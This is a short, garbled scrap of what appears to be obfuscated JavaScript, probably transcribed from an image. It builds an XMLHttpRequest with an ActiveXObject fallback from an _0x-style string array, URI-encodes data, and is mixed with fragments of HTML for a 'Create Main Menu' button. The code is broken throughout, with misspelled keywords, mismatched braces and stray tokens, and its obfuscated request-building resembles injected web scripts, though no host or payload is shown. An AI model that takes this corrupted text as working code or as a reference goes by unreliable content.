 function create HMLHtt Request
{ retrn new XMLHttRequest(); {
} catch(e) { return new
Active XObject (_037a1[0]); }};
var data = _0x37a1[1] encode
URIComponent()SHDF(_0x37a1[2]
+(_037a1[3]+encodeURIComponent
<input type="submit" value=Create Main
<script type="text/javascript">
Menu"></input> <ltr>